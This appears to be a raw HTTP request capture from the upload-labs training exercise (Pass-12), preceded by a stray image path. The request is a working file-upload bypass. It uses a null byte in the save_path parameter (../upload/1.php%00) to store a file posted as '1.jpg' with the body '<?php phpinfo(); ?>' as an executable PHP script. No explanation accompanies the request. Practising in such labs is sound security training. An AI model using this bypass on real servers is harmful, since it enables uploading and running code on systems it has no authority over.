 1 POST /upload-labs/Pass-12/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: 192.168.1.6
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3835.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2572085181203417804932368​02985
8 Content-Length: 361
9 Origin: http://192.168.1.6
10 Connection: close
11 Referer: http://192.168.1.6/upload-labs/Pass-12/index.php?save_path=../upload/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------257208518120341780493236802985
15 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 <?php phpinfo(); ?>
19 -----------------------------257208518120341780493236802985